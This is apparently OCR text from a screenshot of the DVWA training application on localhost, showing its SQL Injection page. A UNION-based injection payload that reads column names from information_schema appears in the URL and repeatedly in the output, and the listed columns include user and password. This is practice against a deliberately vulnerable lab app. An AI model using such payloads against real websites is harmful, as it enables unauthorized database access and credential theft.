 localhost/dvwa/setup.php - Go
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web
localhost/DVWA/vulnerabilities/sqli/?id=%27+union+select+column_name%2Ccolumn_name+from+information_schema.columns+where+table_schema%3D%27dvwa%27%23+&Submit=Sub...
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_login
Surname: last_login
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: failed_login
Surname: failed_login
More Information
9
Trending videos
Caught on Cam...
Search
13
ENG
IN
16:21
29-04-2025